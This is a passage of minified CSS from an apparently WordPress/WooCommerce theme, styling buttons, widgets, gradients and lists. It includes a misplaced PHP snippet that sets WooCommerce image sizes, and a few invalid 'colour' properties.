inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,.07) inset;box-shadow:0 1px 1px rgba(0,0,0,.07) inset}.login-button .tooltip-text input,.search-form input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tooltip-text,.course-preview,.product-preview,.certificate-wrap,.widget,.bordered-image,.wp-caption,.gallery-icon,.boxed-slider,.content-block,ul.products li.product img,.header-navigation ul ul{-webkit-box-shadow:0 0 8px rgba(0,0,0,.15);-moz-box-shadow:0 0 8px rgba(0,0,0,.15);box-shadow:0 0 8px rgba(0,0,0,.15)}.user-menu,.lessons-listing,.user-courses-listing{-webkit-box-shadow:0 0 8px rgba(0,0,0,.07);-moz-box-shadow:0 0 8px rgba(0,0,0,.07);box-shadow:0 0 8px rgba(0,0,0,.07)}.toggles-wrap{-webkit-box-shadow:0 0 8px rgba(0,0,0,.13);-moz-box-shadow:0 0 8px rgba(0,0,0,.13);box-shadow:0 0 8px rgba(0,0,0,.13)}.featured-content:after{-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3)}.login-button .tooltip-text,.lessons-listing .lesson-attachments,.user-courses-listing .course-meta,.plan-preview .plan-description,.course-preview .course-header{-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}.search-form input{-webkit-transition:width 0.3s,padding 0.3s;-moz-transition:width 0.3s,padding 0.3s;-o-transition:width 0.3s,padding 0.3s;transition:width 0.3s,padding 0.3s}.parallax-slider ul{-webkit-transition:opacity 1s;-moz-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.main-content textarea,.main-content input[type="text"],.main-content input[type="password"],.main-content input[type="number"],.main-content input[type="tel"],.main-content .select-element{-webkit-box-shadow:0 2px 5px rgba(204,204,204,.4) inset;-moz-box-shadow:0 2px 5px rgba(204,204,204,.4) inset;box-shadow:0 2px 5px rgba(204,204,204,.4) inset}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover .woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,input[type="submit"],input[type="button"],.course-price .price-text,.jp-play-bar,.jp-volume-bar-value,.jp-controls a:before,.search-form input,.select-menu span,.element-button{background-image:-moz-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.15)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%)}.jp-interface,.widget-title,.site-header,.site-footer{background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%)}.jp-video-play-icon:before,.login-button .tooltip-text{background-image:-moz-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.07)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%)}.login-button .tooltip-text input,.mobile-search-form input,.search-form input:focus{background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,.05)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%)}.pagination span{background-image:linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-o-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-moz-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-webkit-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-ms-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#EBEBEB),color-stop(1,#FFFFFF))}ul.products li.product img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ie .row,.ie .clearfix{zoom:1}#content p.inkscript{font-size:200%;colour:#FFF}#content p.inkchord{font-size:250%;colour:#FFF}.inkchord{font-size:180%;colour:#FFF}.inkscript{font-size:200%;colour:#FFF}#ScorchPlugin embed{display:block!important;margin:0 auto!important;width:641px!important}add_action('init','yourtheme_woocommerce_image_dimensions',1);function yourtheme_woocommerce_image_dimensions(){$catalog=array('width'=>'150',// px 'height'=>'150',// px 'crop'=>1 // true);$single=array('width'=>'100',// px 'height'=>'100',// px 'crop'=>1 // true);$thumbnail=array('width'=>'90',// px 'height'=>'90',// px 'crop'=>0 // false);// Image sizes update_option('shop_catalog_image_size',$catalog);// Product category thumbs update_option('shop_single_image_size',$single);// Single product image update_option('shop_thumbnail_image_size',$thumbnail);// Image gallery thumbs ul.styled-list.style-3 li:nth-child(3){border-bottom:1px solid #EB313D!important}ul.styled-list.style-3 li:nth-child(6){border-bottom:1px solid #22CFBB!important}ul.styled-list.style-3 li:nth-child(9){border-bottom:1px solid!important}.faq-toggle .toggle-content{padding:0!important}.panes .toggle-content{padding:1em 5em!important}.static-plan{display:none!important}